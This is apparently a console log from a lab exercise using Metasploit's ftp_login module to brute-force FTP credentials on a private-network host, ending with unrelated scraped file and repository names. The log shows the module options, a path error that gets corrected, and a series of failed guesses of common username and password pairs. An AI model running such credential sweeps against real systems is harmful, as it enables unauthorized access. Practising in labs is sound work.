 msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE root/user.txt
USER_FILE ⇒ root/user.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE root/passwords.txt
PASS_FILE ⇒ root/passwords.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_AS_PASS true
USER_AS_PASS ⇒ true
msf6 auxiliary(scanner/ftp/ftp_login) > run
[-] 10.3.21.140:2121 - Msf::OptionValidateError One or more options failed to validate: USER_FILE, PASS_FILE.
msf6 auxiliary(scanner/ftp/ftp_login) > set USER_FILE /root/user.txt
USER_FILE ⇒ /root/user.txt
msf6 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/passwords.txt
PASS_FILE ⇒ /root/passwords.txt
msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 10.3.21.140:2121 - 10.3.21.140:2121 - Starting FTP login sweep
[!] 10.3.21.140:2121 - No active DB -- Credential data will not be saved!
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:root (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:rooy (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:admin (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:user (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:test (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:ubuntu (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:ubnt (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:support (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:oracle (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:pi (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:guest (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:postgres (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:ftpuser (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:usuario (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:nagios (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:ftp (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:operator (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:git (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:hadoop (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: root:ts3 (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:rooy (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:user (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:test (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:ubuntu (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:ubnt (Incorrect: )
[-] 10.3.21.140:2121 - 10.3.21.140:2121 - LOGIN FAILED: admin:support (Incorrect: )
MongoDB_...
Domapplic...
Draculza
frontendm...
math205
KeldenPDo...
UnCrowned
792.png
257.png
717.png